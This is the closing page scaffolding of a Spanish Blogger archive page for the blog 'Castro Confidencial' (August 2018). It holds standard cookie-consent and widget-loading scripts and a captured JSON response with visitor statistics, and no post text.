<script>
    document.addEventListener('DOMContentLoaded', function(event) {
      window.cookieChoices && cookieChoices.showCookieConsentBar && cookieChoices.showCookieConsentBar(
          (window.cookieOptions && cookieOptions.msg) || 'This site uses cookies from Google to deliver its services and to analyze traffic. Your IP address and user-agent are shared with Google along with performance and security metrics to ensure quality of service, generate usage statistics, and to detect and address abuse.',
          (window.cookieOptions && cookieOptions.close) || 'Got it',
          (window.cookieOptions && cookieOptions.learn) || 'Learn More',
          (window.cookieOptions && cookieOptions.link) || 'https://www.blogger.com/go/blogspot-cookies');
    });
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4YL0Y9VWHX0zuxJ0OmRKcxjGIG5w:1769573885692';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4861875283174596477','//www.castroconfidencial.es/2018/08/','4861875283174596477');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4861875283174596477', 'title': 'Castro Confidencial', 'url': 'https://www.castroconfidencial.es/2018/08/', 'canonicalUrl': 'https://www.castroconfidencial.es/2018/08/', 'homepageUrl': 'https://www.castroconfidencial.es/', 'searchUrl': 'https://www.castroconfidencial.es/search', 'canonicalHomepageUrl': 'https://www.castroconfidencial.es/', 'blogspotFaviconUrl': 'https://www.castroconfidencial.es/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Castro Confidencial - Atom\x22 href\x3d\x22https://www.castroconfidencial.es/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Castro Confidencial - RSS\x22 href\x3d\x22https://www.castroconfidencial.es/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Castro Confidencial - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4861875283174596477/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/e590af4a5abdbc8b', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'archive', 'pageName': 'agosto 2018', 'pageTitle': 'Castro Confidencial: agosto 2018', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Castro Confidencial', 'description': '', 'url': 'https://www.castroconfidencial.es/2018/08/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2018, 'month': 8, 'rangeMessage': 'Mostrando entradas de agosto, 2018'}}}]);
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'linkbar', document.getElementById('PageList1'), {'title': 'P\xe1ginas', 'links': [{'isCurrentPage': false, 'href': 'http://www.castroconfidencial.es/', 'title': 'Inicio'}, {'isCurrentPage': false, 'href': 'http://www.castroconfidencial.es/p/aviso-legal.html', 'title': 'Aviso Legal'}, {'isCurrentPage': false, 'href': 'http://www.castroconfidencial.es/p/nace-castro-confidencial_17.html', 'title': 'Quienes somos ??'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1181830541-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar1', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Cargando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar1', document.getElementById('Stats1'), {'title': 'Visitas', 'showGraphicalCounter': true, 'showAnimatedCounter': true, 'showSparkline': false, 'statsUrl': '//www.castroconfidencial.es/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmBgPTu92JwzWf8dZcs1VoKxT8earxPEMtYZ23fqmFOOVZXOn3Qeum4hflmxukStyyj7iW06tl9oQnVnsuQIsnnOPES5Ig'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers2', 'lowerbar3', document.getElementById('Followers2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_SubscribeView', new _WidgetInfo('Subscribe2', 'lowerbar1', document.getElementById('Subscribe2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.castroconfidencial.es/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmBgPTu92JwzWf8dZcs1VoKxT8earxPEMtYZ23fqmFOOVZXOn3Qeum4hflmxukStyyj7iW06tl9oQnVnsuQIsnnOPES5Ig
body_size: 30
content:
{"total":2943710,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,8],[1,7],[2,7],[3,11],[4,8],[5,9],[6,7],[7,6],[8,6],[9,10],[10,10],[11,8],[12,13],[13,12],[14,9],[15,10],[16,12],[17,10],[18,10],[19,17],[20,100],[21,15],[22,9],[23,9],[24,7],[25,8],[26,8],[27,14],[28,20],[29,2]],"nextTickMs":150000}